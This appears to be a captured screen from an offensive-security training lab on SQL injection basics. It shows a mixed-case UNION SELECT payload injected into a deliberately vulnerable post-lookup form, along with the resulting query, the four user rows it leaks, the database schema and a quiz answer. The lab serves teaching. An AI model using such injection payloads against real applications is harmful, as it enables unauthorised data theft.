 immersive | Offensive Cyber
EN
Ctrl+/
Exit
7
Question
SQLi Basics Application
Connected
New window
Correct
How many users in total are stored in the users table?
4
Show briefing
Application
Post Checker
Easily retrieve all posts by a known user.
If you know the author id of your favorite user, then you can retrieve a list of all of their posts here.
Simply enter in the author ID into the box below to see the posts.
Type your query here...
0 UniOn SelEct id, username, lastLogIn frOm users#
SQL Query
SELECT * FROM posts WHERE author = 0 UniOn SelEct id, username,
lastLogIn frOm users#;
Results table
id author content
1 crispyyolo 20-05-19
2 mostwizard 20-05-19
3 VougWeasel 20-05-19
4 Swizzlestick 20-05-19
Showing 1 to 4 of 4 entries
Database Schema
CREATE TABLE `posts` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`author` int(11),
`content` text,
PRIMARY KEY (`id`)
)
CREATE TABLE `users` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`password` varchar(255),
`logIn` int(11),
`lastLogIn` varchar(255),
PRIMARY KEY (`id`)
)